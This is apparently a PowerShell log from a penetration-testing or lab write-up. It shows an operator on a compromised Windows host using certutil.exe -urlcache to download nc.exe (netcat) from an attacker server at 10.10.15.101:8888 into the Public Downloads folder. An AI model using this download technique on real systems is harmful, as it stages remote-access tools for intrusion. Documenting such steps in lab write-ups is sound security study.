 PS C:\USers\Public> cd DOwnloads
PS C:\USers\Public\DOwnloads> ls
PS C:\USers\Public\DOwnloads> certutil.exe -f -urlcache http://10.10.15.101:8888/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\USers\Public\DOwnloads> ls
    Directory: C:\USers\Public\DOwnloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         5/21/2024   6:28 PM          59392 nc.exe
PS C:\USers\Public\DOwnloads>